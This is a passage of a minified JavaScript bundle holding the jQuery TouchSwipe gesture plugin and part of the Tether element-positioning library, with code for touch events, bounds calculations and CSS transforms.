o(){q=$=tt=et=Z=0,S(),E(!(U=1))}function r(t){t=t.originalEvent||t;s.triggerOnTouchLeave&&c(t,G=l(kt))}function a(){X.off(L,e),X.off(H,o),X.off(B,n),X.off(F,i),M&&X.off(M,r),E(!1)}function l(t){var e=t,n=p(),i=f(),o=d();return!n||o?e=At:!i||t!=Tt||s.triggerOnTouchEnd&&!s.triggerOnTouchLeave?!i&&t==kt&&s.triggerOnTouchLeave&&(e=At):e=kt,e}function c(t,e){var n,i=t.touches;return(g()&&v()||v())&&(n=u(t,e,gt)),(h()&&m()||m())&&!1!==n&&(n=u(t,e,vt)),_()&&x()&&!1!==n?n=u(t,e,bt):z>s.longTapThreshold&&W<Ct&&s.longTap&&!1!==n?n=u(t,e,wt):1!==Z&&Ot||!(isNaN(W)||W<s.threshold)||!w()||!1===n||(n=u(t,e,yt)),e===At&&o(),e===kt&&(i&&i.length||o()),n}function u(t,e,n){var i;if(n==gt){if(X.trigger("swipeStatus",[e,V||null,W||0,z||0,Z,J,R]),s.swipeStatus&&!1===(i=s.swipeStatus.call(X,t,e,V||null,W||0,z||0,Z,J,R)))return!1;if(e==kt&&g()){if(clearTimeout(rt),clearTimeout(st),X.trigger("swipe",[V,W,z,Z,J,R]),s.swipe&&!1===(i=s.swipe.call(X,t,V,W,z,Z,J,R)))return!1;switch(V){case lt:X.trigger("swipeLeft",[V,W,z,Z,J,R]),s.swipeLeft&&(i=s.swipeLeft.call(X,t,V,W,z,Z,J,R));break;case ct:X.trigger("swipeRight",[V,W,z,Z,J,R]),s.swipeRight&&(i=s.swipeRight.call(X,t,V,W,z,Z,J,R));break;case ut:X.trigger("swipeUp",[V,W,z,Z,J,R]),s.swipeUp&&(i=s.swipeUp.call(X,t,V,W,z,Z,J,R));break;case ft:X.trigger("swipeDown",[V,W,z,Z,J,R]),s.swipeDown&&(i=s.swipeDown.call(X,t,V,W,z,Z,J,R))}}}if(n==vt){if(X.trigger("pinchStatus",[e,Y||null,Q||0,z||0,Z,U,J]),s.pinchStatus&&!1===(i=s.pinchStatus.call(X,t,e,Y||null,Q||0,z||0,Z,U,J)))return!1;if(e==kt&&h())switch(Y){case dt:X.trigger("pinchIn",[Y||null,Q||0,z||0,Z,U,J]),s.pinchIn&&(i=s.pinchIn.call(X,t,Y||null,Q||0,z||0,Z,U,J));break;case pt:X.trigger("pinchOut",[Y||null,Q||0,z||0,Z,U,J]),s.pinchOut&&(i=s.pinchOut.call(X,t,Y||null,Q||0,z||0,Z,U,J))}}return n==yt?e!==At&&e!==kt||(clearTimeout(rt),clearTimeout(st),x()&&!_()?(ot=N(),rt=setTimeout(at.proxy(function(){ot=null,X.trigger("tap",[t.target]),s.tap&&(i=s.tap.call(X,t,t.target))},this),s.doubleTapThreshold)):(ot=null,X.trigger("tap",[t.target]),s.tap&&(i=s.tap.call(X,t,t.target)))):n==bt?e!==At&&e!==kt||(clearTimeout(rt),clearTimeout(st),ot=null,X.trigger("doubletap",[t.target]),s.doubleTap&&(i=s.doubleTap.call(X,t,t.target))):n==wt&&(e!==At&&e!==kt||(clearTimeout(rt),ot=null,X.trigger("longtap",[t.target]),s.longTap&&(i=s.longTap.call(X,t,t.target)))),i}function f(){var t=!0;return t=null!==s.threshold?W>=s.threshold:t}function d(){var t=!1;return t=null!==s.cancelThreshold&&null!==V?A(V)-W>=s.cancelThreshold:t}function p(){return!s.maxTimeThreshold||!(z>=s.maxTimeThreshold)}function h(){var t=y(),e=b(),n=null===s.pinchThreshold||Q>=s.pinchThreshold;return t&&e&&n}function m(){return s.pinchStatus||s.pinchIn||s.pinchOut}function g(){var t=p(),e=f(),n=y(),i=b();return!d()&&i&&n&&e&&t}function v(){return s.swipe||s.swipeStatus||s.swipeLeft||s.swipeRight||s.swipeUp||s.swipeDown}function y(){return Z===s.fingers||s.fingers===St||!Ot}function b(){return 0!==J[0].end.x}function w(){return s.tap}function x(){return!!s.doubleTap}function _(){if(null==ot)return!1;var t=N();return x()&&t-ot<=s.doubleTapThreshold}function S(){it=nt=0}function C(){var t=!1;return t=nt&&N()-nt<=s.fingerReleaseThreshold?!0:t}function E(t){X&&(!0===t?(X.on(B,n),X.on(F,i),M&&X.on(M,r)):(X.off(B,n,!1),X.off(F,i,!1),M&&X.off(M,r,!1)),X.data(jt+"_intouch",!0===t))}function T(t,e){var n={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return n.start.x=n.last.x=n.end.x=e.pageX||e.clientX,n.start.y=n.last.y=n.end.y=e.pageY||e.clientY,J[t]=n}function k(t){var e=void 0!==t.identifier?t.identifier:0,n=J[e]||null;return(n=null===n?T(e,t):n).last.x=n.end.x,n.last.y=n.end.y,n.end.x=t.pageX||t.clientX,n.end.y=t.pageY||t.clientY,n}function A(t){return K[t]?K[t].distance:void 0}function O(t){return{direction:t,distance:0}}function I(){return et-tt}function P(t,e){var n=Math.abs(t.x-e.x),e=Math.abs(t.y-e.y);return Math.round(Math.sqrt(n*n+e*e))}function j(t,e){if(i=e,(n=t).x==i.x&&n.y==i.y)return ht;var n,i,i=(i=(n=t).x-e.x,n=e.y-t.y,i=Math.atan2(n,i),i=(i=Math.round(180*i/Math.PI))<0?360-Math.abs(i):i);return i<=45&&0<=i||i<=360&&315<=i?lt:135<=i&&i<=225?ct:45<i&&i<135?ft:ut}function N(){return(new Date).getTime()}var s=at.extend({},s),D=Ot||Pt||!s.fallbackToMouseEvents,L=D?Pt?It?"MSPointerDown":"pointerdown":"touchstart":"mousedown",B=D?Pt?It?"MSPointerMove":"pointermove":"touchmove":"mousemove",F=D?Pt?It?"MSPointerUp":"pointerup":"touchend":"mouseup",M=!D||Pt?"mouseleave":null,H=Pt?It?"MSPointerCancel":"pointercancel":"touchcancel",W=0,V=null,R=null,z=0,$=0,q=0,U=1,Q=0,Y=0,K=null,X=at(t),G="start",Z=0,J={},tt=0,et=0,nt=0,it=0,ot=0,rt=null,st=null;try{X.on(L,e),X.on(H,o)}catch(t){at.error("events not supported "+L+","+H+" on jQuery.swipe")}this.enable=function(){return this.disable(),X.on(L,e),X.on(H,o),X},this.disable=function(){return a(),X},this.destroy=function(){a(),X.data(jt,null),X=null},this.option=function(t,e){if("object"==typeof t)s=at.extend(s,t);else if(void 0!==s[t]){if(void 0===e)return s[t];s[t]=e}else{if(!t)return s;at.error("Option "+t+" does not exist on jQuery.swipe.options")}return null}}var lt="left",ct="right",ut="up",ft="down",dt="in",pt="out",ht="none",mt="auto",gt="swipe",vt="pinch",yt="tap",bt="doubletap",wt="longtap",xt="horizontal",_t="vertical",St="all",Ct=10,Et="start",Tt="move",kt="end",At="cancel",Ot="ontouchstart"in window,It=window.navigator.msPointerEnabled&&!window.PointerEvent&&!Ot,Pt=(window.PointerEvent||window.navigator.msPointerEnabled)&&!Ot,jt="TouchSwipe";at.fn.swipe=function(t){var e=at(this),n=e.data(jt);if(n&&"string"==typeof t){if(n[t])return n[t].apply(n,Array.prototype.slice.call(arguments,1));at.error("Method "+t+" does not exist on jQuery.swipe")}else if(n&&"object"==typeof t)n.option.apply(n,arguments);else if(!(n||"object"!=typeof t&&t))return function(n){return!n||void 0!==n.allowPageScroll||void 0===n.swipe&&void 0===n.swipeStatus||(n.allowPageScroll=ht),void 0!==n.click&&void 0===n.tap&&(n.tap=n.click),n=n||{},n=at.extend({},at.fn.swipe.defaults,n),this.each(function(){var t,e=at(this);(t=e.data(jt))||(t=new i(this,n),e.data(jt,t))})}.apply(this,arguments);return e},at.fn.swipe.version="1.6.18",at.fn.swipe.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0},at.fn.swipe.phases={PHASE_START:Et,PHASE_MOVE:Tt,PHASE_END:kt,PHASE_CANCEL:At},at.fn.swipe.directions={LEFT:lt,RIGHT:ct,UP:ut,DOWN:ft,IN:dt,OUT:pt},at.fn.swipe.pageScroll={NONE:ht,HORIZONTAL:xt,VERTICAL:_t,AUTO:mt},at.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:St}},n.amdO.jQuery?(i=[n(311)],void 0===(o="function"==typeof(o=r)?o.apply(e,i):o)||(t.exports=o)):r(t.exports?n(311):jQuery)},734:function(t,e,n){var i;void 0===(i="function"==typeof(i=function(){"use strict";var e=function(){function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1;i.configurable=!0;if("value"in i)i.writable=!0;Object.defineProperty(t,i.key,i)}}return function(t,e,n){if(e)i(t.prototype,e);if(n)i(t,n);return t}}();function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var w=undefined;if(typeof w==="undefined")w={modules:[]};function a(t){var e=getComputedStyle(t);var n=e.position;if(n==="fixed")return t;var i=t;while(i=i.parentNode){var o=undefined;try{o=getComputedStyle(i)}catch(t){}if(typeof o==="undefined"||o===null)return i;var r=o;var s=r.overflow;var a=r.overflowX;var l=r.overflowY;if(/(auto|scroll)/.test(s+l+a))if(n!=="absolute"||["relative","absolute","fixed"].indexOf(o.position)>=0)return i}return document.body}var r=function(){var t=0;return function(){return++t}}(),s={},l=function(t){var e=t._tetherZeroElement;if(typeof e==="undefined"){e=t.createElement("div");e.setAttribute("data-tether-id",r());C(e.style,{top:0,left:0,position:"absolute"});t.body.appendChild(e);t._tetherZeroElement=e}var n=e.getAttribute("data-tether-id");if(typeof s[n]==="undefined"){s[n]={};var i=e.getBoundingClientRect();for(var o in i)s[n][o]=i[o];T(function(){delete s[n]})}return s[n]};function _(t){var e=undefined;if(t===document){e=document;t=document.documentElement}else e=t.ownerDocument;var n=e.documentElement;var i={};var o=t.getBoundingClientRect();for(var r in o)i[r]=o[r];var s=l(e);i.top-=s.top;i.left-=s.left;if(typeof i.width==="undefined")i.width=document.body.scrollWidth-i.left-i.right;if(typeof i.height==="undefined")i.height=document.body.scrollHeight-i.top-i.bottom;i.top=i.top-n.clientTop;i.left=i.left-n.clientLeft;i.right=e.body.clientWidth-i.width-i.left;i.bottom=e.body.clientHeight-i.height-i.top;return i}function x(t){return t.offsetParent||document.documentElement}function S(){var t=document.createElement("div");t.style.width="100%";t.style.height="200px";var e=document.createElement("div");C(e.style,{position:"absolute",top:0,left:0,pointerEvents:"none",visibility:"hidden",width:"200px",height:"150px",overflow:"hidden"});e.appendChild(t);document.body.appendChild(e);var n=t.offsetWidth;e.style.overflow="scroll";var i=t.offsetWidth;if(n===i)i=e.clientWidth;document.body.removeChild(e);var o=n-i;return{width:o,height:o}}function C(){var n=arguments.length<=0||arguments[0]===undefined?{}:arguments[0];var t=[];Array.prototype.push.apply(t,arguments);t.slice(1).forEach(function(t){if(t)for(var e in t)if({}.hasOwnProperty.call(t,e))n[e]=t[e]});return n}function o(e,t){if(typeof e.classList!=="undefined")t.split(" ").forEach(function(t){if(t.trim())e.classList.remove(t)});else{var n=new RegExp("(^| )"+t.split(" ").join("|")+"( |$)","gi");var i=f(e).replace(n," ");d(e,i)}}function c(e,t){if(typeof e.classList!=="undefined")t.split(" ").forEach(function(t){if(t.trim())e.classList.add(t)});else{o(e,t);var n=f(e)+(" "+t);d(e,n)}}function u(t,e){if(typeof t.classList!=="undefined")return t.classList.contains(e);var n=f(t);return new RegExp("(^| )"+e+"( |$)","gi").test(n)}function f(t){if(t.className instanceof SVGAnimatedString)return t.className.baseVal;return t.className}function d(t,e){t.setAttribute("class",e)}function E(e,n,t){t.forEach(function(t){if(n.indexOf(t)===-1&&u(e,t))o(e,t)});n.forEach(function(t){if(!u(e,t))c(e,t)})}var n=[],T=function(t){n.push(t)},k=function(){var t=undefined;while(t=n.pop())t()},t=function(){function t(){i(this,t)}e(t,[{key:"on",value:function(t,e,n){var i=arguments.length<=3||arguments[3]===undefined?false:arguments[3];if(typeof this.bindings==="undefined")this.bindings={};if(typeof this.bindings[t]==="undefined")this.bindings[t]=[];this.bindings[t].push({handler:e,ctx:n,once:i})}},{key:"once",value:function(t,e,n){this.on(t,e,n,!0)}},{key:"off",value:function(t,e){if(typeof this.bindings!=="undefined"&&typeof this.bindings[t]!=="undefined")return;if(typeof e==="undefined")delete this.bindings[t];else{var n=0;while(n<this.bindings[t].length)if(this.bindings[t][n].handler===e)this.bindings[t].splice(n,1);else++n}}},{key:"trigger",value:function(t){if(typeof this.bindings!=="undefined"&&this.bindings[t]){var e=0;for(var n=arguments.length,i=Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];while(e<this.bindings[t].length){var r=this.bindings[t][e];var s=r.handler;var a=r.ctx;var l=r.once;var c=a;if(typeof c==="undefined")c=this;s.apply(c,i);if(l)this.bindings[t].splice(e,1);else++e}}}}]);return t}();w.Utils={getScrollParent:a,getBounds:_,getOffsetParent:x,extend:C,addClass:c,removeClass:o,hasClass:u,updateClasses:E,defer:T,flush:k,uniqueId:r,Evented:t,getScrollBarSize:S};var A=function(){function n(t,e){var n=[];var i=!0;var o=!1;var r=undefined;try{for(var s=t[Symbol.iterator](),a;!(i=(a=s.next()).done);i=!0){n.push(a.value);if(e&&n.length===e)break}}catch(t){o=!0;r=t}finally{try{if(!i&&s["return"])s["return"]()}finally{if(o)throw r}}return n}return function(t,e){if(Array.isArray(t))return t;else if(Symbol.iterator in Object(t))return n(t,e);else throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),e=function(){function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1;i.configurable=!0;if("value"in i)i.writable=!0;Object.defineProperty(t,i.key,i)}}return function(t,e,n){if(e)i(t.prototype,e);if(n)i(t,n);return t}}();function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}if(typeof w==="undefined")throw new Error("You must include the utils.js file before tether.js");var p=w.Utils,a=p.getScrollParent,_=p.getBounds,x=p.getOffsetParent,C=p.extend,c=p.addClass,o=p.removeClass,E=p.updateClasses,T=p.defer,k=p.flush,S=p.getScrollBarSize;function v(t,e){var n=arguments.length<=2||arguments[2]===undefined?1:arguments[2];return t+n>=e&&e>=t-n}var y=function(){if(typeof document==="undefined")return"";var t=document.createElement("div");var e=["transform","webkitTransform","OTransform","MozTransform","msTransform"];for(var n=0;n<e.length;++n){var i=e[n];if(t.style[i]!==undefined)return i}}(),h=[],m=function(){h.forEach(function(t){t.position(!1)});k()};function g(){if(typeof performance!=="undefined"&&typeof performance.now!=="undefined")return performance.now();return+new Date}(function(){var e=null;var n=null;var i=null;var o=function t(){if(typeof n!=="undefined"&&n>16){n=Math.min(n-16,250);i=setTimeout(t,250);return}if(typeof e!=="undefined"&&g()-e<10)return;if(typeof i!=="undefined"){clearTimeout(i);i=null}e=g();m();n=g()-e};if(typeof window!=="undefined")["resize","scroll","touchmove"].forEach(function(t){window.addEventListener(t,o)})})();var b={center:"center",left:"right",right:"left"},O={middle:"middle",top:"bottom",bottom:"top"},I={top:0,left:0,middle:"50%",center:"50%",bottom:"100%",right:"100%"},P=function(t,e){var n=t.left;var i=t.top;if(n==="auto")n=b[e.left];if(i==="auto")i=O[e.top];return{left:n,top:i}},j=function(t){var e=t.left;var n=t.top;if(typeof I[t.left]!=="undefined")e=I[t.left];if(typeof I[t.top]!=="undefined")n=I[t.top];return{left:e,top:n}};function N(){var i={top:0,left:0};for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];e.forEach(function(t){var e=t.top;var n=t.left;if(typeof e==="string")e=parseFloat(e,10);if(typeof n==="string")n=parseFloat(n,10);i.top+=e;i.left+=n});return i}function D(t,e){if(typeof t.left==="string"&&t.left.indexOf("%")!==-1)t.left=parseFloat(t.left,10)/100*e.width;if(typeof t.top==="string"&&t.top.indexOf("%")!==-1)t.top=parseFloat(t.top,10)/100*e.height;return t}var L=function(t){var e=t.split(" ");var n=A(e,2);var i=n[0];var o=n[1];return{top:i,left:o}},B=L,F=function(){function n(t){var e=this;i(this,n);this.position=this.position.bind(this);h.push(this);this.history=[];this.setOptions(t,!1);w.modules.forEach(function(t){if(typeof t.initialize!=="undefined")t.initialize.call(e)});this.position()}e(n,[{key:"getClass",value:function(){var t=arguments.length<=0||arguments[0]===undefined?"":arguments[0];var e=this.options.classes;if(typeof e!=="undefined"&&e[t])return this.options.classes[t];else if(this.options.classPrefix)return this.options.classPrefix+"-"+t;else return t}},{key:"setOptions",value:function(t){var e=this;var n=arguments.length<=1||arguments[1]===undefined?true:arguments[1];this.options=C({offset:"0 0",targetOffset:"0 0",targetAttachment:"auto auto",classPrefix:"tether"},t);var i=this.options;var o=i.element;var r=i.target;var s=i.targetModifier;this.element=o;this.target=r;this.targetModifier=s;if(this.target==="viewport"){this.target=document.body;this.targetModifier="visible"}else if(this.target==="scroll-handle"){this.target=document.body;this.targetModifier="scroll-handle"}["element","target"].forEach(function(t){if(typeof e[t]==="undefined")throw new Error("Tether Error: Both element and target must be defined");if(typeof e[t].jquery!=="undefined")e[t]=e[t][0];else if(typeof e[t]==="string")e[t]=document.querySelector(e[t])});c(this.element,this.getClass("element"));if(!(this.options.addTargetClasses===!1))c(this.target,this.getClass("target"));if(!this.options.attachment)throw new Error("Tether Error: You must provide an attachment");this.targetAttachment=B(this.options.targetAttachment);this.attachment=B(this.options.attachment);this.offset=L(this.options.offset);this.targetOffset=L(this.options.targetOffset);if(typeof this.scrollParent!=="undefined")this.disable();if(this.targetModifier==="scroll-handle")this.scrollParent=this.target;else this.scrollParent=a(this.target);if(!(this.options.enabled===!1))this.enable(n)}},{key:"getTargetBounds",value:function(){if(typeof this.targetModifier!=="undefined"){if(this.targetModifier==="visible")if(this.target===document.body)return{top:pageYOffset,left:pageXOffset,height:innerHeight,width:innerWidth};else{var t=_(this.target);var e={height:t.height,width:t.width,top:t.top,left:t.left};e.height=Math.min(e.height,t.height-(pageYOffset-t.top));e.height=Math.min(e.height,t.height-(t.top+t.height-(pageYOffset+innerHeight)));e.height=Math.min(innerHeight,e.height);e.height-=2;e.width=Math.min(e.width,t.width-(pageXOffset-t.left));e.width=Math.min(e.width,t.width-(t.left+t.width-(pageXOffset+innerWidth)));e.width=Math.min(innerWidth,e.width);e.width-=2;if(e.top<pageYOffset)e.top=pageYOffset;if(e.left<pageXOffset)e.left=pageXOffset;return e}else if(this.targetModifier==="scroll-handle"){var t=undefined;var n=this.target;if(n===document.body){n=document.documentElement;t={left:pageXOffset,top:pageYOffset,height:innerHeight,width:innerWidth}}else t=_(n);var i=getComputedStyle(n);var o=n.scrollWidth>n.clientWidth||[i.overflow,i.overflowX].indexOf("scroll")>=0||this.target!==document.body;var r=0;if(o)r=15;var s=t.height-parseFloat(i.borderTopWidth)-parseFloat(i.borderBottomWidth)-r;var e={width:15,height:s*.975*(s/n.scrollHeight),left:t.left+t.width-parseFloat(i.borderLeftWidth)-15};var a=0;if(s<408&&this.target===document.body)a=-11e-5*Math.pow(s,2)-.00727*s+22.58;if(this.target!==document.body)e.height=Math.max(e.height,24);var l=this.target.scrollTop/(n.scrollHeight-s);e.top=l*(s-e.height-a)+t.top+parseFloat(i.borderTopWidth);if(this.target===document.body)e.height=Math.max(e.height,24);return e}}else return _(this.target)}},{key:"clearCache",value:function(){this._cache={}}},{key:"cache",value:function(t,e){if(typeof this._cache==="undefined")this._cache={};if(typeof this._cache[t]==="undefined")this._cache[t]=e.call(this);return this._cache[t]}},{key:"enable",value:function(){var t=arguments.length<=0||arguments[0]===undefined?true:arguments[0];if(!(this.options.addTargetClasses===!1))c(this.target,this.getClass("enabled"));c(this.element,this.getClass("enabled"));this.enabled=!0;if(this.scrollParent!==document)this.scrollParent.addEventListener("scroll",this.position);if(t)this.position()}},{key:"disable",value:function(){o(this.target,this.getClass("enabled"));o(this.element,this.getClass("enabled"));this.enabled=!1;if(typeof this.scrollParent!=="undefined")this.scrollParent.removeEventListener("scroll",this.position)}},{key:"destroy",value:function(){var n=this;this.disable();h.forEach(function(t,e){if(t===n)h.splice(e,1)})}},{key:"updateAttachClasses",value:function(t,e){var n=this;t=t||this.attachment;e=e||this.targetAttachment;if(typeof this._addAttachClasses!=="undefined"&&this._addAttachClasses.length)this._addAttachClasses.splice(0,this._addAttachClasses.length);if(typeof this._addAttachClasses==="undefined")this._addAttachClasses=[];var i=this._addAttachClasses;if(t.top)i.push(this.getClass("element-attached")+"-"+t.top);if(t.left)i.push(this.getClass("element-attached")+"-"+t.left);if(e.top)i.push(this.getClass("target-attached")+"-"+e.top);if(e.left)i.push(this.getClass("target-attached")+"-"+e.left);var o=[];["left","top","bottom","right","middle","center"].forEach(function(t){o.push(n.getClass("element-attached")+"-"+t);o.push(n.getClass("target-attached")+"-"+t)});T(function(){if(!(typeof n._addAttachClasses!=="undefined"))return;E(n.element,n._addAttachClasses,o);if(!(n.options.addTargetClasses===!1))E(n.target,n._addAttachClasses,o);delete n._addAttachClasses})}},{key:"position",value:function(){var a=this;var t=arguments.length<=0||arguments[0]===undefined?true:arguments[0];if(!this.enabled)return;this.clearCache();var e=P(this.targetAttachment,this.attachment);this.updateAttachClasses(this.attachment,e);var n=this.cache("element-bounds",function(){return _(a.element)});var i=n.width;var o=n.height;if(i===0&&o===0&&typeof this.lastSize!=="undefined"){var r=this.lastSize;i=r.width;o=r.height}else this.lastSize={width:i,height:o};var s=this.cache("target-bounds",function(){return a.getTargetBounds()});var l=s;var c=D(j(this.attachment),{width:i,height:o});var u=D(j(e),l);var f=D(this.offset,{width:i,height:o});var d=D(this.targetOffset,l);c=N(c,f);u=N(u,d);var p=s.left+u.left-c.left;var h=s.top+u.top-c.top;for(var m=0;m<w.modules.length;++m){var g=w.modules[m];var v=g.position.call(this,{left:p,top:h,targetAttachment:e,targetPos:s,elementPos:n,offset:c,targetOffset:u,manualOffset:f,manualTargetOffset:d,scrollbarSize:b,attachment:this.attachment});if(v===!1)return!1;else if(typeof v==="undefined"||typeof v!=="object")continue;else{h=v.top;p=v.left}}var y={page:{top:h,left:p},viewport:{top:h-pageYOffset,bottom:pageYOffset-h-o+innerHeight,left:p-pageXOffset,right:pageXOffset-p-i+innerWidth}};var b=undefined;if(document.body.scrollWidth>window.innerWidth){b=this.cache("scrollbar-size",S);y.viewport.bottom-=b.height}if(document.body.scrollHeight>window.innerHeight){b=this.cache("scrollbar-size",S);y.viewport.right-=b.width}if(["","static"].indexOf(document.body.style.position)===-1||["","static"].indexOf(document.body.parentElement.style.position)===-1){y.page.bottom=document.body.scrollHeight-h-o;y.page.right=document.body.scrollWidth-p-i}if(typeof this.options.optimizations!=="undefined"&&this.options.optimizations.moveElement!==!1&&!(typeof this.targetModifier!=="undefined"))(function(){var t=a.cache("target-offsetparent",function(){return x(a.target)});var e=a.cache("target-offsetparent-bounds",function(){return _(t)});var n=getComputedStyle(t);var i=e;var o={};["Top","Left","Bottom","Right"].forEach(function(t){o[t.toLowerCase()]=parseFloat(n["border"+t+"Width"])});e.right=document.body.scrollWidth-e.left-i.width+o.right;e.bottom=document.body.scrollHeight-e.top-i.height+o.bottom;if(y.page.top>=e.top+o.top&&y.page.bottom>=e.bottom)if(y.page.left>=e.left+o.left&&y.page.right>=e.right){var r=t.scrollTop;var s=t.scrollLeft;y.offset={top:y.page.top-e.top+r-o.top,left:y.page.left-e.left+s-o.left}}})();this.move(y);this.history.unshift(y);if(this.history.length>3)this.history.pop();if(t)k();return!0}},{key:"move",value:function(e){var s=this;if(!(typeof this.element.parentNode!=="undefined"))return;var n={};for(var t in e){n[t]={};for(var i in e[t]){var o=!1;for(var r=0;r<this.history.length;++r){var a=this.history[r];if(typeof a[t]!=="undefined"&&!v(a[t][i],e[t][i])){o=!0;break}}if(!o)n[t][i]=!0}}var l={top:"",left:"",right:"",bottom:""};var c=function(t,e){var n=typeof s.options.optimizations!=="undefined";var i=n?s.options.optimizations.gpu:null;if(i!==!1){var o=undefined,r=undefined;if(t.top){l.top=0;o=e.top}else{l.bottom=0;o=-e.bottom}if(t.left){l.left=0;r=e.left}else{l.right=0;r=-e.right}l[y]="translateX("+Math.round(r)+"px) translateY("+Math.round(o)+"px)";if(y!=="msTransform")l[y]+=" translateZ(0)"}else{if(t.top)l.top=e.top+"px";else l.bottom=e.bottom+"px";if(t.left)l.left=e.left+"px";else l.right=e.right+"px"}};var u=!1;if((n.page.top||n.page.bottom)&&(n.page.left||n.page.right)){l.position="absolute";c(n.page,e.page)}else if((n.viewport.top||n.viewport.bottom)&&(n.viewport.left||n.viewport.right)){l.position="fixed";c(n.viewport,e.viewport)}else if(typeof n.offset!=="undefined"&&n.offset.top&&n.offset.left)(function(){l.position="absolute";var t=s.cache("target-offsetparent",function(){return x(s.target)});if(x(s.element)!==t)T(function(){s.element.parentNode.removeChild(s.element);t.appendChild(s.element)});c(n.offset,e.offset);u=!0})();else{l.position="absolute";c({top:!0,left:!0},e.page)}if(!u){var f=!0;var d=this.element.parentNode;while(d&&d.tagName!=="BODY"){if(getComputedStyle(d).position!=="static"){f=!1;break}d=d.parentNode}if(!f){this.element.parentNode.removeChild(this.element);document.body.appendChild(this.element)}}var p={};var h=!1;for(var i in l){var m=l[i];var g=this.element.style[i];if(g!==""&&m!==""&&["top","left","bottom","right"].indexOf(i)>=0){g=parseFloat(g);m=parseFloat(m)}if(g!==m){h=!0;p[i]=m}}if(h)T(function(){C(s.element.style,p)})}}]);return n}();F.modules=[],w.position=m;var M=C(F,w),A=function(){function n(t,e){var n=[];var i=!0;var o=!1;var r=undefined;try{for(var s=t[Symbol.iterator](),a;!(i=(a=s.next()).done);i=!0){n.push(a.value);if(e&&n.length===e)break}}catch(t){o=!0;r=t}finally{try{if(!i&&s["return"])s["return"]()}finally{if(o)throw r}}return n}return function(t,e){if(Array.isArray(t))return t;else if(Symbol.iterator in Object(t))return n(t,e);else throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),p,_=(p=w.Utils).getBounds,C=p.extend,E=p.updateClasses,T=p.defer,H=["left","top","right","bottom"];function W(t,i){if(i==="scrollParent")i=t.scrollParent;else if(i==="window")i=[pageXOffset,pageYOffset,innerWidth+pageXOffset,innerHeight+pageYOffset];if(i===document)i=i.documentElement;if(typeof i.nodeType!=="undefined")(function(){var t=_(i);var e=t;var n=getComputedStyle(i);i=[e.left,e.top,t.width+e.left,t.height+e.top];H.forEach(function(t,e){t=t[0].toUpperCase()+t.substr(1);if(t==="Top"||t==="Left")i[e]+=parseFloat(n["border"+t+"Width"]);else i[e]-=parseFloat(n["border"+t+"Width"])})})();return i}w.modules.push({position:function(t){var f=this;var d=t.top;var p=t.left;var h=t.targetAttachment;if(!this.options.constraints)return!0;var e=this.cache("element-bounds",function(){return _(f.element)});var m=e.height;var g=e.width;if(g===0&&m===0&&typeof this.lastSize!=="undefined"){var n=this.lastSize;g=n.width;m=n.height}var i=this.cache("target-bounds",function(){return f.getTargetBounds()});var v=i.height;var y=i.width;var o=[this.getClass("pinned"),this.getClass("out-of-bounds")];this.options.constraints.forEach(function(t){var e=t.outOfBoundsClass;var n=t.pinnedClass;if(e)o.push(e);if(n)o.push(n)});o.forEach(function(e){["left","top","right","bottom"].forEach(function(t){o.push(e+"-"+t)})});var b=[];var w=C({},h);var x=C({},this.attachment);this.options.constraints.forEach(function(t){var e=t.to;var n=t.attachment;var i=t.pin;if(typeof n==="undefined")n="";var o=undefined,r=undefined;if(n.indexOf(" ")>=0){var s=n.split(" ");var a=A(s,2);r=a[0];o=a[1]}else o=r=n;var l=W(f,e);if(r==="target"||r==="both"){if(d<l[1]&&w.top==="top"){d+=v;w.top="bottom"}if(d+m>l[3]&&w.top==="bottom"){d-=v;w.top="top"}}if(r==="together"){if(d<l[1]&&w.top==="top")if(x.top==="bottom"){d+=v;w.top="bottom";d+=m;x.top="top"}else if(x.top==="top"){d+=v;w.top="bottom";d-=m;x.top="bottom"}if(d+m>l[3]&&w.top==="bottom")if(x.top==="top"){d-=v;w.top="top";d-=m;x.top="bottom"}else if(x.top==="bottom"){d-=v;w.top="top";d+=m;x.top="top"}if(w.top==="middle")if(d+m>l[3]&&x.top==="top"){d-=m;x.top="bottom"}else if(d<l[1]&&x.top==="bottom"){d+=m;x.top="top"}}if(o==="target"||o==="both"){if(p<l[0]&&w.left==="left"){p+=y;w.left="right"}if(p+g>l[2]&&w.left==="right"){p-=y;w.left="left"}}if(o==="together")if(p<l[0]&&w.left==="left"){if(x.left==="right"){p+=y;w.left="right";p+=g;x.left="left"}else if(x.left==="left"){p+=y;w.left="right";p-=g;x.left="right"}}else if(p+g>l[2]&&w.left==="right"){if(x.left==="left"){p-=y;w.left="left";p-=g;x.left="right"}else if(x.left==="right"){p-=y;w.left="left";p+=g;x.left="left"}}else if(w.left==="center")if(p+g>l[2]&&x.left==="left"){p-=g;x.left="right"}else if(p<l[0]&&x.left==="right"){p+=g;x.left="left"}if(r==="element"||r==="both"){if(d<l[1]&&x.top==="bottom"){d+=m;x.top="top"}if(d+m>l[3]&&x.top==="top"){d-=m;x.top="bottom"}}if(o==="element"||o==="both"){if(p<l[0]&&x.left==="right"){p+=g;x.left="left"}if(p+g>l[2]&&x.left==="left"){p-=g;x.left="right"}}if(typeof i==="string")i=i.split(",").map(function(t){return t.trim()});else if(i===!0)i=["top","left","right","bottom"];i=i||[];var c=[];var u=[];if(d<l[1])if(i.indexOf("top")>=0){d=l[1];c.push("top")}else 